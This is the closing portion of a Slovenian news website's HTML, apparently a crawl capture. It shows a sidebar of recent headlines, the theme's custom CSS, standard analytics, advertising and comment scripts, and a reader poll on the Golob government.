        <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:20:53+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:56:49+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:20:31+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "3735884fd9"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696e3c714ac66
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"4911 http:\/\/go-portal.si\/?p=4911","disqusShortname":"go-portal-si","disqusTitle":"Poslanci EU o minimalnem dohodku: 20 MILIJONOV POD PRAGOM REV\u0160\u010cINE","disqusUrl":"https:\/\/go-portal.si\/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine\/","postId":"4911"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"9894dbb417"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010215" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010215" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"4911\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "4911" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4911]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e3c714b011"></textarea>
						<div id="td_live_css_uid_1_696e3c714b011" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e3c714b011');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e3c714b011");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 182
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="e0c9a3cece" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -643
content:
{"4911":140}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
